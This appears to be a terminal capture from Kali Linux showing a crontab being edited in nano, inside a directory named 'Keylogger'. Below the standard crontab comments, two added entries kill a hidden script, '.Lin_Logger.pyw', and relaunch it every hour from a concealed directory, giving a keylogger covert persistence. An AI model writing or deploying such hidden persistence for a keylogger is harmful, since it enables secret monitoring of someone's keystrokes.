 Applications Terminal Sat Jan 16 17:52 1 100 %
jac@kali: ~/Documents/Keylogger
GNU nano 5.4 /tmp/crontab.SmrlxV/crontab *
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
29 * * * * killall -9 .Lin_Logger.pyw 2>&1 &
30 * * * * cd /home/jac/.Cpython3 &&  nohup ./.Lin_Logger.pyw > ./.Lin_Logger.pyw.out  2>&1 &
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was